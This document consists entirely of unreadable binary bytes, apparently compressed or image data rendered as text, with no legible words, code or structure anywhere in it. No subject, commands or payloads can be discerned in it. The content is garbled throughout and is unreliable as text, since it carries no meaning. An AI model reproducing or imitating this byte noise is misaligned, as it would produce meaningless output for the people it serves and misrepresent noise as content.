_D��-�[)����X���'D�RB�ᱎ0s_A���aW&&R�N��/��k�<|�|f!��N�캉�����zf�� ����?7�ߴW��̼� g�����<3\>��"�y~MW��<���9�><q�/�ңZ=R����ͣ�(~ƺ��?ػ������!�T�m���?i\�\�Sj��<�{C�_�Yg���$��e9�F���k���������u�c�<B�ܟ��z�J�i��է%x�?�-n�u���+�������b�%-+�`"��O� f�9�����O�]����O�
���� n<9�=VQ���H4(�P�rƹqܾ܀s�p=k�2�aO�kV|�a�u&�{$|g��r� _���X��Ndl���j�nEʮ�m��=��řљ<4��)�H�Q�'�r0���Ҝ]�
o}h��}�x/�~�4����-ofUPY�w�0��1�zs^u�N���eGMr�|��-k͒mF�S1b!x� {�OoC� ꮺ��j/frI�o���� 8��u��;��a���߄/���&c�I
�kyI'��n���^k�3]��c��:�tϮ�b#@�<u�!=N�2��"9 �q�M����:x�\�[U��N�C(2L�D�"�2��|��q�-�;f��3W9�u+{;Rܱ�ɵ��L��q��J7�ZӢ�c���V��J�|��
3��麐�5=��z�f��%)k�S{X�nn�we�����Y�἗Q�D��U�iJ`��T+�8b����g3��>��u��OS��uk{�d��w�~x��U�O�>#k�Z�ڢ4�l�ڗ��q~�0��'����z��!
�n���=dٍ8*�����-��t�i�p�R��$F*����E+�c�-��dj��FB2��@W�n��ވT�Mt��'�Fm���???iO�?h��|+�Y��-ln�mY�eʣ,��W6�+����8���˨Ԛ�v��l|k��gR;�O��:W�6��Kim,��e�����lrQ�*�PN�l��Q�ۜ���X�g
�k�'�C>���V�����&Վ���ۗo��&��	������DK"�H�O�0�X����� #Վ)T�xu>����7�5�x3�s|Jֵk�_F<y��%�Ʊ��lBE�@`�H�#>[@v�J��RU1t�7�U��q��4q�w}�|9㏊�l/�亸�PԵ�I�ĳƍf�rb�WbJ�&&�7d��ׯ����ԯ.XZ��އ�>C��2\�51��%��o3��A��x�Śx
������@}J%��#t���
˵$�p�pNM|��]��ּ��yy��ˍx��W�`q7��+������y㏉��5��%ׅ��O�ԇ�֡����$0>�$��ҽ�U�i]z,�q��+��qN�Iy-�GO���7��%�i>+���Z�zf�q��9��Վ+�t1}��9r6@p}+�x���J�9sJe;��<a���sLμ�U���qMs�E��=�u�[I.���\i�m�����ד]H�7��q�T(�>R;}bq��*�����.���ٟd2�:<�w�y\yWE����G�|k}4�Y�E�n~�Ъ:"r͌��P0 ���y�{3��`�u��ky�/⏉���F<,�pi����w��[]�Ɓ��NTpW'�U�R�ni[3�e�F�KD��]��~<~��C���>��?ķ~|׷L! 𐃈��T
Ҿ�JT���?���7��gu�55��ˡ�|�營A�76�j�j��f�#�$�1���R�Տ<�G��w�ϥ~�5�8�s����N�+M_U�t�J����L�#$d���Q\��RrJ'v�J�vz7��� ����j��o,m�%2GG���[W�wRp2:��Ň�紎�V�#�����&�5ގ����f���]��é
�{��ٍVQg�EJw���� �x�+h??����Ǻ��n��K�+N��Fi���I�G a#|���r+屳�U��vϫ�jc]R�n~�h�_�<I�˟jZt���1�� ���b1�6���3ԕ�%��&Ui���|i��u߇>%��X/X�t���ܐZe�إl�x�|~/#�B�)h��E`q� \�#�K�f�؟L�~D4����ZŤs]$���" �������</=+��V5������|��fH�FAn?���Z�+2�]L�ŕ�����X��I;��i��mPw62@9��$��j�<;�$���Yb������X^���BP2�y�RJ<�*�����>(h�-��O��\Eq������Q���>��R��\c�<U*�\{#����������T9��#eK�hs�D�x�",���k&�6��h�!��Ya\`�PG��4V�@�����_ٛ�9��"�:ޗ�S�_a�Ě�چ��]Ng���ܰ�� 7���D�2I��|F&�&I��_�qѧ=��z���zsH P��p8�\�_��c���o>1A�@��]=�im�6��2n"�i�9��s��f\ር"�)�4����*J�����:�0�(4���`y��[3E�"�� ʳ�/�2����Οw��̧���4m�c��Xv�򔡸%ZY	����GIa/O��F��B��̪�`*�oM�F�J[���3�;s�Jd��v�.�$�򦬍)ߗSWLVe��	�yj�:iS����h�'��)4O��z�����j�4N��ъ8#r�2`�~ڦ����ɻ-�a?j�����C�,~�v:޽k��e��!��7�9<'�Ż<�YEWƫ�7dck�Xgef<�$�7���}�Ȫ�n�8���4i�+D����Rl������5�Ӏ�����\c��{u����;Η*>�������k��ZM�����bemKQ+�x��g=8���f�e:u"�{tZS��;��)��_���4�x�	5?Ƒ��:~�0� WA�9�~�]Y�؜<��O�~%�9�[��,�ଭd:��C��$׳���RG�NMM�~���~4��G�.�xm�us�Y�obC30�?4������q�����������=*�h��h�~�_J���x�|�H�����e�*����G�g�&T�m� ��{_�lWS�K�(%#kc�[<`��AWN��5=�+:T��e� �� ���Ӣh�i�k�<ۅ�U׮u��E�3�H��0\ B�_^�Y�тik���aR���.��7~�r����!�rh��զ�@��Iu;(�L3�)��'f,H�+�i���*Ɣl�-�C%�<b�.vN����z��>%xnm:;�.c��X*��(pO���|��_K)[�՞���jTw�}40���|<�����°ݟ�	��o{�"[� ��-�*���0^"�8�JI�3bj:�$���e����<�]��sL�7�]\]^Z���o�L(����9.�/�!�:Vx,�|��� ��:չy�A�n~f|P�<q��� ��k�KU���y�n�����#)�̪��C�-���_�a�Y����z�>�)ɭ��<s�kY���7���.�uuv���Kyv����l����}��#̞�;�(ӂSIu=+�h�c���u�ß��w��.�]e�yāU���C�a��wQ�Ƽѕh�q�5�"ݓ���럳� �c��������\�t�o\��$�Ң���0�����V����m!����ml%���q�V�T���~�~���-x�E����Ԯ/��О��1Y��$Vҝ����'�P��^2k��."��_U�N�ұ�g]<E8`kRR���Χ���q�υ����Fִ��^۽�{=����=�0�IKr�c�E(�I;��<�	`�T��ײ�����χNϣ{e��b�9k�Yk^6�F������ox��J�&��,v�*�|�N��T�ɚ��̱5�� J�_�멞<�`�US|����|S�`�Ɣ������&h��&��E�\[�n�gG� ���$��"���`�|
��;�����p�p~W����<F"�m-oٽl� �� �v����q����w���9[bF��B�@����{x�x�땿3�����`����IŷRR�]4n�}t7?k��?�7�s7��g�x!��?
h�(���}�F�t��À�c�цq����3Ӆ�R��p�>+�-jy��J�T��|Z���?i�W���±�#m^��Kc<���H��6e;��8P2�c5���{�|��D�� ��O�TM(���[�3jz]ރ�Rw��s�N�#��z���y��vV?�7	�#���	� �?x3���_�_���V�!+�;�� с�ۦ���_N{�V�IÒ(�0�H�������ᧀ<��<]�����^��O��7I$��
B�r��g���Rw���M(��@x�K��}����'�xf�@`Gpk���NRu���? ��� ������?���6x�M�R�bD;y>dj=����
�u��F2�EJ\��S�o�7�㟅>��$�O�Ε�i�!�յ=M�f���H�^�3�`��H��4������R�,+sv?C�3�f��mȰ�K��6�^is���K� Y]-��M�vp�|�a��X��f�����]��_�Kψ� >*|D�<w��x�\zm淡�����ԄIÈ$A�?:@YF�Ǒ�ceR�*1�G~��xѫ]�=�d�$���k���u�5��ƚe�Ա���QY'{erR_�h�$dn覾�y�iO
�U%}���,uLC�}?º۬f�;v��!ba����=�}+Ŕg��I4����Ǻ����h�6����ƺu��-��~�͗"�Rv0$��#?4�N�J�g���>CYԫ4������>�g�x.k+k�,�{����?rȠ�̋��lm>�"�J���԰8Y���LUUN��mI��L���u�����?��i��!HP1K�6���� �d��v�:x|J�6�$���uakӍ^Z�cC��u��+����Xk\����g�\�ާ͊A��E��d��c�}<��`�5Rox��gF'$�#�g�Cp�Ot>��J�c�>d� 1+!��Z8�+�6�"�0�s;��@�&�X��&��g<�/�ؒ4^�Qԁ�T^�_Q6�C�s��&� g
���#m��1��FO��;D�csJ�.In ?�:�w����cR�KkA�uX�7K# rI��j�v���覡��G� ^���~�����7�-����"I_ɶ�U�1*�xc�3d����y4�n�ݟ)��*Wƪ����5��<u�|Z_����#�jF�����L7m��<��}��^�B<��*��?D?`�K፜)���_��H�\��� $���᠍���h�!�9wGF5����鞍,$i�y����>x[���g��OL���w�#qՊ�ֳ�u��Λ����4O�v�I�죻��"��,aԂ1�(Cؾ�N��� ���ʶ߲� ū�c�:sC�i�0[�f|C��~e�a]��Nt�����گ:�{��j�>��}SA�fӵk��ܻN��!P7��b�ߎq_?��j�>�#�o~��.��pR���a�$t#����ۑ��w�%��9���Ķ΃��,�=g�[1����)q�v�� ��䓅�<��i�)u�qbhN���s̿i����-ֻ-���en�X��h#���Oa���j��gR��	Z�����J�7�?|#����
/���	}�F�iW��#Eqk��`���ʌ��p0ķ�X;���,��UEa���E������?�^��3� o��},_��q4/�.��3O��prA�Bx�b�A�z��.�S+�3�MY_xJ���cԦ���[����{Y�{�X�#��������((�ό�V�6�U]��|5���?����m�}����%�v� Қ���0SI8�^��Vq�9ޖ
���Ҝ�����WA�6��j^��xCλ���i�!�l�u��n�^�~]V�.�`�i]۹�9�W��� y�/h?�hu��UE��!MS_����-m����p9U���H �� B�é���SѫI�:��+�p���=��V��_�~�����n�+��A��#�#0c�B��5�pq9���k��p�0t�wl�g�
	�"h����JS��#���|'a��R�{���YC"p&���Ƭ+X�1r�BN��� W3�����{hꏚ�1�I]�a�~�a�
����O��h��X�,ۘ��\�`��+�eZOK�x��U1⦮a���O�~4�T��4_
�_�{k%�������ڣI"�[D��%1��O9#�kZx|e*vK�#��*��0K���~#~¾,���£��9tj�7Z� �4d���3[�6)�n��H�p��Lq�~��U,{r�-_�{z�I����WH/������{��|��|3�f��+mĚ2޽��wuq�[�$F��U�Ib#��x?��(�aR�*H�s"��$y�0��|_�[�!�� ��mo
|6��>%ꚾ��åjg��X���:xn)g,��x�@[tq��r����*q���c���0�
ل2�uy�4��[��>���|%� ��f;����σ~�rx����3�l�-W^�Zܘ�a(m��!��YcPwy�>KY�%*�i�D���=K���t�+k�o������x��`����W��wڕ�6�p��WA��G6�Y	*�r�8⾇	�XW$��y�S��qY��Cɾ�� >6�Kú�"->����3����p��f��3˄��^)#�r��Y��~2M����n�g�Z�V���5)n���X��H`�H?v����5+;�OO	:��_���߱����O�ݧ�k[����.Xɬh�Lv�T��x���[qD*S��ҩ��dӧZ�_���w�ǿ�7�|?�/����w���՜����D��"!�wmRA�r��:s��d�IG�1�g����N�|Q��x�ὗ��}I m'T�{=F��Asn�bD�� PI��h�c�p�/vO��?���?d�
|;�Ë�#��6����.|�裑�<��IV<��UK�f�Tcฃ8�'	|?�*����6Q]^����*h�,�tKχ0��j��K�K�<��9|�2a$N%9 <q��g���ҟ�]�'�F�9Е:Q�k~���k�'��>$�����>"�g����D��j���#�F����ډ�%0g}�ʒ+e��8����,<b����ե��iѩ�b-SX����+�S�Q���&�G�-o�wn�m���&��W�y���9b�r ��^�b�EV���=\%�)N�?�'�k�u�i:���@�t1<V:�~�e7���#wr�vp�8���x���ӧN�J���
��	{4��Ӣ]O��i����ό�-�ּ�\����PմIY��ˣ�!YYP@L���v��k��Ɗ��g�U�V�I{=b��U��ީ�όs�A��=0hۖ�S��[,/y,hX6Ϻ��ܞ��db�\��uU�q�gm��Wq�����}e�O���:Mƛq�V�m"�"y������D���vS8b�#�Vy��;�4�_^����ܓ0�x�Z�</Ľ?�5ǉ,�y��U�8�W�$���%��($��Jڞ4�S�¤��DѝE�Z��ĂYٔz*�#�Z���E,�6��B1D괹Q���ev۸��I^ښ$ւ��]��i��+�>��n@��p�ܟcS)(�����	<��M;��w+r;�T��j�0�\m�k�я,N��"�Hw��.[�h�y#�?n_��?����⏉�0����춐�\?�>ێO��L=:��liGk�YR��}������ϊ�>.�ŋ���%��b yىrTz�#�_�S��IS���/o�[����	��2�����tox�Ʊ��Kw����t�2��U��q�H��>�8���Oo
��Y;ݟ�~�ן~�?�$���!-t�f��D�J��c<�DS��{h<VԹ��*ѭ*MGs�?d/��4}/C��/�Z2x���ZԴm1l��vMί��r��
� 5V�85Mjr_�P����u�n�ᗌ<@<C�>�|1����z&��#j�`�⪜T���8���>� �����ſ�|�:���_a���Xt�ӼG:���.XZܠ?hCɆRCg�<TK�ӧs*����>�� �#��:�~�����
� E�������m5�;��ɿ�Ab�h<���R�W}_$�+n}�o�9a�w���nы4{�bF&�E+}?{��8�zu�i��Awnή1�Q��>i;���8~�_�Z�*i~3�S]�ϟ��^İ���r~���E�}��8�Zя=ۺ�xY�S���ۡ�~(�������N��`K/hڔ���R��ڙ^<��gʌck���0���6Tc����#+�R<��q����~|=][\������q����2y���P�2�?t!߷��ZT?�sF��P�)&�]D�����ſ	�O�[�����h����2D|�&V�جe
Ƥp�pɮ���1�|�)���ʬ':|�<��	��,�3�wÖ����/��v,<;|���K@ŞT��;>Kn9\ <�~K��J��V\�nɳ�.ˡ;:���R���_�ǌ��|?�I���f���zn�f�L�"ء�)ivbW0��==����e��g���T�R�j�U���_>�� �\���l^�S�4v��� k_�:nܭ�~P\��sY��=5��[Y��9/��W���.�?�>���?��7���-SO�.��c�(�gx g±�� I�Y\�b����a����ګ�C����oط����8��H�޽�j�×�R�{�"�i�5Զ��Wi�(%I!�2�J4�f��Gn'+�0�Z�x�Jѷ��p� � c�?�π�׿g� �&��!7��o-d��Q���;H��������d]U2�4�MBV�_B��)ң�Tܯ��3��)�.�����<P�?�Α�{�>u�����~�";�����i��pK&��+���,�.�:6����� ���烟գK��{�^ߙ�xs��a�[>�����V���'���M���;MC~'XK�m�a+���� �����E8�Cש�K4�[�����'��ٿA���x�{�Vc�j�-�U�+J����ѱ!�ae��(ҧ
���}����Qԝz�f��o���爓��O�Z��>$��=>�nM�[@��D'Kv2�\l,eN+C���:jfy�����w��O� ����?���]/�^#���l���6���HAu��>R����0�q^m6�L����1�<�ݏ�~k������}̎�����ylA�����$��~IB�O��IӮ����?b��@�[�Ge,RY>���<�7��2�=�W��>�8�*+�s�<O�}Z�Z�S���j�7�gne��9�֢R\�֕W��.��j��7���6�N�����sӛ�д�	h�?�_�8W�����m|�� [7��~���b���Ӵ�4K��7Mޅ�ڽ<<Z�~烛�!_G����,���/���|;�λ�mB���֗�
K��k���0���y  2�ǽx�,H�UR�\�������-�/�N�{-��!v�N�Od��a��E�?�T�e�q�XW�ը��jT�gQI�w��s��P�N�z���C�uxO�R�~���*�úZjF[�{hvO3m��T��,��d�H"�y�.��|�OS��|Uhʬ���g�|b��|��Z��k�jz��~[A��I�EA�炍�؝�*�\s���p�\?��ݺ[]<ϣ��	��N/W�k�]�~&h�|?
��.��^]:GI��6
��«�� m�7�P��3IŅ��j�)�_w-5�1�4�4�7������;C�5)�5�[\}P�@+@��� ���)�9�?�`�F���oS�2ɿ���ú��Z�����g��/������>,^��ŵGռ��]Ḧ́rS}$����em�T�	,H�\d�rFW]����#FЗ2�<�~����3��]�.�!�]2x����̻c�ai'v�n  2kXN��W�c};5[�l}�����I�PӮu-y���a���t6�  ���0���x��+����gNUe�[dw�!]IJ�����dI�*F�sړ��}]��%�QTR071�U$5��Z�K>�xQ�1ֶ��@ѱ�p�Y�P:
	��o���;�9�I�=�w�b9��";z�����*!�Ig�;�8� �k���{Z\J[��gR׳:#��7t�
��x�/v��)s�� �t�sa�ز]
{�.�� ���گ/8B]���d�>`;���%W8O�S�8���?=��h_d�]�"ɉ��B�k��II��'MEQ� �>(h�� ���^����]�f�`�������=�4Xǩˈ�5�S���>6�fG��Mi�]Ǘ
�\����1p��-x�^�/�~ͬ]�d b��,���1XWG$is+��m�^&�Vmj�	Q��3(!Ǳ�4�4�]�Q������ ���ڿ�NO~��_�>+���5�&K�{�]�k~����䝞c�U�F��U�����g�P��Wv�N�� ��|�|7���|/�^���޶�Y�Y̛�u|���� �����اE�h+&}]��f������B��yP�Rbb:|ܟƾ{�����2ԛ.\�\F1"��������t�	�9���˚	m܆h��5�X`n*{z~4]GV$�p>"�wë�t��φt��� ��P\�ybI#83^uy�Q��LE*N7gϿ��:'�_�M[g�lH��RQ*8�2�0J) �'���asKf�R�U���p���[�ޫ�J]?H��r�����z�A�+6%}� ���m�sT��n
��x)Iivv�_�F��z���9t�.O;J��<�}>o�X�K�IH�
O͌}n젦�q����8M�Z�-��r�?g� �K�z7��E��z,��x�u`�0�6�R��!�hQ�~�N8�,���R����v�O�p�[����t`�м}������.h���6�5It�.�G����^e�.֑�.�X>P�$���a�7*�>F��xw	��mY���{@�g��|s��������&k�2�a�IeG_�3��J��܌A��
s\�SU_RIO[i�2?d[~�����x�^�ݼv���?� c���Y 9�F��[ ����)N�zԫ��^[Y���o��gi�z'�}�L�6�����
�-�H���I ��d��n[s+�� �r*j5ݝ����&1�Y=������ f��Zw�OA���W���G�o�f���{���$�� '�`����=���������S���V׵�x� ��'��⾝�G��Ҽ7���a��C6�o��8m�JY��ħ����rpEzyn'��T�+��se|N7�W��Kv{���� �(�w�'��c%����)�-��.-t��ؠ���m��%��G8���V&�2�<t^Gd����Wk�ǌ�,~�� �g��<}�Y��Д}�N2i��7BA"��q2�;�I�.�������ݝX9f9v[WF/�-o�]��>^��?��~�|u��k���9.~hZ��x�o������'�v:�2�0��O|8��FԪ�ϣ��;��|�Q�&��ߙ�?� X��~?�'��'�|(���=��/k�m�}>�)X��dvI!��
��22z`�=π�,hV�H���io�M-B�%B�q�q�ⴄj\�M�	�~�� ��l?[~�0xC�>�6��h���v�w(�����O�����{:
�1��C�[�O��Up6����T�%�?���>-�iv7o涛� �'=|����ݸ�%)IY3���Ɋ�*��?�T/�+^���2��!���㿌����yup.-�4�0o�� � �����N*�斉~'�qs��i,5>O-�~�x��~#�]ߎ<E������^j:�ԦI��v/#���rNk֨�#ʶ>6.S�3���� f�����߂��P��W�^��a�4��>1����~�k�g����#�b1�����Lld�X�6�sw�����)���G]��[���o��5�gD����7ش��1�i�,�I�O,ǂ���#�f3���My�9��?a&�ρ�o�� F]{úM���_�Z܍������F���:��j�s�Ӓ:d��L��(A�έ	[�����~�b������o>���W��z�4-7�{虔�������O�k�	��Msk�{��o�Ռ&�/+���,~�?���ׇ�o�����z��F�p�Si
�[l�@����95���Nt�N<ݙ��x���B<��^ZF��Y��'�|=�G���%s�av���
F"��aq��}��g�BD�6zVt�ZrPjˮ���y� ��)׆�[���ۿ�q�:�L�֣��:,� c�����t�׫<n�qm*6�L��Q���Sn0���p�gV�\�&�w����XIӄ)�N��I�/K� @�*�H�|0��K�K�}"=]"��Puu�<���Q���n628�p�L�-�*sI�O��3�3�����l�d?��^�Q��[��=8�ŠkK�c.����B��r��؁������?c(Y-���S��VRz.ś���ѱ��'�8����)3�IFкD	<��o�z��D�U'bh�)AÀGl
?B��Փ����ǽa�3��(z�"���J�Tor��\C�S�����fу�D��J�#?x�I7cxi��a:��h��9���r�i��^G-(q�)�z��5Ѥc�;����pw��+���k,������cE'�5U@�2�� ����8,MJ���x�ARJ�aџ��;�SX�	>l$o�/� {g5��N.��ۥ��m���_��e�֟^�:]�'�"���R3XT�T\�������o����?|�~!	4�q�1�u	پU�|�L�gi�t��hM?S먨NI�]�_��-�ci�ȊMsG�����Դ�Y@��B�;`ӫ7�>֜�BX{�2����H>8�|�|g�o|��>=|8������;}OV�C��0�g���M�$�@`7�T"���|��jԜp�K{]��?��� 	���"]�ߴ�_msR���G�D���ČY�U٘�8S�����Qt�+�+W.�B����ѿ�S�u��Ꮑ�Ɵ�4R�,Z^�y$�,�D�fbyܲ���*��y�x-~���έ+�s�������^�7�.D�m!�s�*~�5ˈ�:�d���䬙��	�Q��[�[ {�ǿv��mt�ns˸Pda�R:t��j��6KW0<M��cn�FDw¬1�2M�������ef��=ry��67��c�Ed�	 �?S� �:�=�i��|E.t�0���|:���o��h��D!帎?6<rEa�9�5��'�O
�W���T��՜�l��\���J/�}K�����Ah�R�0�7H9�9ױ�媍9�ic,&r�_C��3�mg�f�t �h��]ݺ�`�FY�9c�p��}95�T0��;G�=��cJ���^ ��� ��~<i���M[�7)��Z��k�P�$�	68'7�W��W�J��h�5f��{�� �o��_�mS��/���K�4	�riZM����GH�YvH�	�~Qm�䍊3��U8SO��^�>�Ug��ٛ���5��p���w�|}�߸��|Cu���v�
��4`˰��i6�W$�Mp�����#�*S��{��/����ߵ��/|M�-#�� d7��<�6�|����7�(Q�\�'˔�Q�0ճ�ʟ35�5N�%99�ٵ���d��� h�V�<-��η�.�������\�k/-�̓�VUwQU$B��J�-������h:��W�`�I��l��c�r��ׁ����t�n�i���G�d��ʉQJn�;�`�jQ�S�&	G�JkT|���'�şٯ�ڧ�~��W:d6��ݦ�o�$��Ր�
m�_�iI.��؀píe5:����._^�	UU:l}O�*i�;���3H�׎/4?�!��6r�S�"�;�I����v���%k��KsѡV�:0��� *�����~(��~����1�6�<w�Z�� ĜIr�dX��dB1��s��2ܷ���E�}��8�F6Q��̵~G��1���X�ѿ�|�� ����Em��hrE"$o��A�Ĩ/����yEYWmm���ta��0R�ZO[5v�gC�K��>(~��<5����sM�X,c�&�pU��2K$�r��*�p�T/-ys�P�yFJ��y��ҭ
��s�������O��{/�Z��e*o�Yc�$������B�Q�ug�O�u�TO�O�&��'���?I�&� ����K�Vu�
��C6�� �P}x���޷9�:kB4��~�� ��'Y���P:t��������}�	�*)ǚhֽgN���|A�֫�d��I��e���V%�I�f'��9$��)BTҎ��Vru�� �K��q�x�⟇��|9e���$u�Ē�6Q��>`p�gh��k+����=�R?r��_������������?Z7�ư�ٞ��
T��+�����+������{���¬\S�������_~�_~���{/��;���A����TIpq��h���_3�+����6�[>�b�PMj��� �+�a�Z��|K� ~�^9��O�<=z�[I������_%�W
�$d�Uز������Q�S'-J�oe7c�<Y�.Z�ʞ$��m?�r�3�L׬4;�*�F�E�|�0!��F$�Ϋ��C��N�r���g+�ڤ�(��ɣ;��;�p|�C��Ou%�y^5����t��'2)>Z�C��p8<�5�/��n�!�woC����\�z���߄�텡�  �u��zW���մ�;n�nXK%ޞη^\[��!�#�zQ�b�N�˫�j�:��WKfS��� ���Ͷ����,|q9�>����ψGö�Ĝ[�����4^X��GI$��X��|m��Q�jTվ��eS������)�=;�u��[��,~xgK���~���#�{e
KKu��F ��/�\�ʆ����pؗψ���VG;'�"�ݥ�qz� ��� �vZ��?�-�H4�b{e���:�@�ѰlM���ʕS�t>��2jT��]6<J9Uz5�3��}Cu{��n\�j�~h�X�W�[�&�R97�H�L�2�OA{>fB�)���n�p�3җ����hJ�*㍊��+(�6�MnM���>`+��u���j["�3E2��@G��Q���%�g�A =(k�]SR�QU�� 3u�*ԲԤ�Փ&��	M����y���f�j:�!� �c>�_>	�|Y6�y�������[)�I�u)�Q�?³1�+�$��16��Y��������_��J�u�A b���Ā ������(���5�1|3,�~,�o�$�D���\3��{��B>Ţ�MӚ����:� ��)|5�5�g�uj�#�����`��k�)RmD�
	�55��/�(�훩| ���s��O�ud�u�	�g����m:�C��$R .�3��0k\6"N����Ԝh�'��6�W��-ӚC�Yޙ.��b���p��K�Ns�>��t�I�yh|k�uy���G�<� ����,m��ŗ�>�D���/����Z9ۙTrBO�����SP����2�޴���c��I��5��>#�tI�^�!�t���6�F$F0�8'��^ѫ�Ϥ��?���/����iu26h�3-�'�=��()E���ʏ�����\�m��]pz;��ԋ�Y&o	F�fD��1VV!��9�O�V)3UI�R��f�$la�����ri5da-L+�:YU��&��h��$��ˏj��� �K�
M�-oCѼ��A���U���������v��(OJ��os��j�ҧa�����[�ˍn�j7��i�Fd�v��$��p�xu�H�^�
��~�B��Ə2ݟW�xOF�ٟB�u�HHkS$(�7J�;�ݓ����pi�Ii��.zڶ|s�C�> ~�~:���kWR�_D�O_Gje����E������F����MSvL���e��5��L�~���� ״�/\��c� Kӭ��Dh�e)(с8�_aW)A�Q�����IKc�o����f�����"�NO��Y���{+��X<�V��H�T;N:����\��d�c�=�#��ޗ�|��c�����Ƕ���K���5V�`����R]��?5#p007$�+*�KuZ�)Ӌ�ݲ����,ߌ<=�z��>9�i�j���V�������y�DR�J��v:˂ò�AT�*T�G<|�7�[y�{~Կ�� �_�����?�cR��&H ���m�K�5�3I�G����.��k	��~�Q�)�G��jo�B?x��E���jq/ĺ��x/DQY��.�՘0e��e�F�J�WNW2���I��/�w�
��I�(�����O��K��1�<#���%�V6���]� te�r1[KJ����6��Yjx� �� ࠟ�kϏ��j���&�Ħ[�3��4�;TiDm{t�i���1*[`��X�&�;;z�p������|��?x�ច�4�� �?�:y�$	�ڤqm.J��1� 3e�$�I�*R��II�o��	API7�ح�#V�G�o!��YY."�	X��I�ڽ��V���+��|���⿰\1f�գ냚w���[q��|#��cEp9�2���*�����S�Z�L�+��T��L�n�J�MiI%3���?�W!|s�[٠x��������4|�o�3k᷎o|1;� �N������}zsT�B��N�������^�[�����i��}���V���G<���$�p�8T��$��a��1[�}.[Y:�?W|=�kmR�3}e�0"� �CڼYa*=�s���'������'��.����6��X���Y^4"8��2����{�2���A��fgZ�8�f�����T���]�<������Y�g|Y��O�3�QiQxkéu��ݥ�ƥ	��7Oj�)T1h�c!�7��d�W���|+�9q�e���7[��6Ꟶ� �?jZ��5�ZF��-D�q]y�{ב�+W�Ei�h~Pq�|�5
g�j��mFO��M��H>3�^Ѽ�;�3E��u��tMk��*����y��+��du;��,W��;W��$��qrMY��<)�_��ů�z��<Yy���Z�wCN��{�V�ԩ\��Y��C3:#�ݕ��6�z����֜�VK�c�O�� ~~�~'�{��3��m�o��Xi��Z��'�;��,��ߑ�+d?S�}b�?w��}�3��Jq����� �7�/�w���O����/D��&��t-9��{I&i�aI"L��l�o�z�0� �uq��9=��J�H���I����&��SOC�-Q����pX�%�se�7����x�n�:י��!��V��)a�SW���7���E��m\�ʖ�@�v�y��i�����R�Q��G3��G=�[�z��9���W<�8�?�W�;��:P�l����7��vo�.+m(eܧ�EoEx;�?��m]���Ǹf�]+�-���r�I��O�{�,�Oݫk�U�Rr��Z���u����^�9G��8����c��B�rO@+�%tZ��=��G�<:�D��f'��A�v�AU��E��6ڻ�O�<y����8J^�I�����!R�f����=����H��n��?�~|����L�� �W���"[�2�!���̄2��~� � ����J��Q�F�f��>6�=�wI}��kuݸ2B���J7���Q�h�W4և�O��������>���7�ך�i}o';\�+�u��W�c�r�d}n_���d�E� ����!�2���)c1p*��t!J�T�� �̩���֡q�	��v��IK<L�����J�h%(�-=ً���7��9e�N�c�c~ǽeYJQ��Es�W�	���ѿ����_�D�Lx���,�/��~(�罐\�Z�>hP0�7���)5����`�����*�º������߂Z�~+�գ"�c���00��ʴ�$�����zr�NP�]�i�5��T�4�n���g�#�n�K����̩�I�*�S�X�ڼl�-��淼���<k��n�$sn4����P�ڶ�M�_it��VG���ׇ�J7s>�x8�u��Q|�%��w:υ��7�_�7~2�>(��6�ߵ��b-H\��S��s����ur<��*ϲ<lp��6��I���ݞg�C����}���u����*]_E���`��O���<��v����O
Qm���p��dX�~&�����n}��c�/��Ė� i+;�ܽ����H�X��d��n���Sj�n�n��NJ��:.��fsX��[�����.o
x�ு��=2������j��V}:���o��>d
��~�a�^�K��MKvw��"H�����mbP��`6��,�	>�cq���%'�}QqN���ƿ?a?\x��w�U��.�vX�� .yvē�*ym��o^�W���kc����\���?h��f��ɡ�XX���7�6����YY���S#%yɮh�)�eh+z��3ZX���ǰxK⇋4y��^�Y��mTΓB�+}�����b��܊��V�:�I�{�|�������� e�:/�}LIc��Y�y�d�ye*0J2�(Jt9݌d�MG|��vGO]S��C��U���_xv�Z�]]io�[��l�Eq$19�Q10�,2v��s'5x����S�td��v��P^xw¶>�2�ԼE�����ڗ�o%�2i���tM$�c���HF6�\�������S���d�}�;�
�?�6�ῇ����I�xjy���l�a�I�~�I���� ��Uw��>�ó�����K_3��zw���� �?׼}�O��ź����i6�3�7�PZ[Ɉ�����p>Vl�X��y��&�*ROW��� ����2j:��m�Y�� �/��ռ=��L�����6�"��\�ϧ[�PQ�̌5،O4�g�샬�~�m)��-�pnl�E�T~ 
������+��g�A�Zܰwn�/��7/�~5�I;�s׋�}�"�.�g�x��� �7����G+eA�'��{xY���>�Q\�*z����Yo�z_��-��<��˺�RX�ۍ�nM�蠏�u`h���~�6���s�w�� �=�\�.��޳\��us�L���к.�����7&�j����ȆK�r;{��O�W;�`9��A��YR�z��N2G���G�]s�?�mL��t��Ks���h�N9�9�8�\�I���?o���|=
]!gڡv�s��漩J1v=�_����p.�y�_�U�0I�����jrF�G�1Վ��Ͻx�D�ի{~sMT�}���� �� ���i�2|u�'�i.���|h�{��oy}`�� g��E|*�F��
F ͫ������������ ��_|Ek����ҭ/&��='T��M�KY74L�Y#�a�wW.*��'	�[os
��n�3��������~�z�֮�"�Z���+������2Ȍ�� ѐA��:�j�+���h�i���MIs-�?g� x{�·����������M��$�,v���q�m�IL���,N~U�3:�K��uH���<�{���ڋ�� �k��^�t�-�%u�u��;�a���x�9[f�F��*��eNW���*�(�/�ֆ"�i�Z�o|;���|J�r����;?kZ���rx��f��/�_�K̐"31H�P 8��V�:3�;�G��-<J�|������J� �=:�ڽ�v.8jOs찴�9����QjVl��,��v�&9'�ך�����rg��S�]_�>�}����hd�K��7F�����j��.R��RI�#�I�&V�d��b*����6���*��9>�U��J:3���_y��x>��"q5����� �� ���7�.KƝ;�#�̓���c.�*v�&y��5ߴ�z�5�����f q���3^�!�4qP|͟H��~,�]:�0� ���+��B6DVn3v:ڧ�E��~�x��TA��#tN:�n溫;-w9�����������<g��s3rbL`�aH��,�Z>;1_�,�nQ�(8 �0MvFq�m�y��l�~:j?k�����7�Zh��RJȒ�\ � �I�^6o**k�=̞nyV��6� ���m�C,�zD�ǣeN+��T��G��I��� ���[�� �7j7���ȕ�q�~j�jN�>S
